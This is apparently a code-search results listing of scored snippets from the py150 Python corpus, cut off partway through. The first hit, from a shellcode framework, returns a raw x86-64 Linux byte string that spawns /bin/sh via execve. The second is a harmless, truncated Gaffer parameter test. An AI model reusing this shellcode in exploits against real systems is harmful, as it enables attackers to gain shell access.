 56.56 ====================================================================================================
data/py150/source_files/data/b3mb4m/shellsploit-framework/shell/database/Linux64/bin_shx64.py:9:11
----------------------------------------------------------------------------------------------------
def bin_shx64():
        return r"\xf7\xe6\x52\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x8d\x3c\x24\xb0\x3b\x0f\x05"
52.94 ====================================================================================================
data/py150/source_files/data/ImageEngine/gaffer/python/GafferCortexTest/ParameterPathTest.py:46:106
----------------------------------------------------------------------------------------------------
        def __parameters( self ) :
                return IECore.CompoundParameter(
                        "p",
                        "",
                        members = [
                                IECore.IntParameter(
                                        "a",
                                        "",
                                        1
                                ),
                                IECore.FloatParameter(
                                        "b",
                                        "",
                                        1
                                ),
                                IECore.CompoundParameter(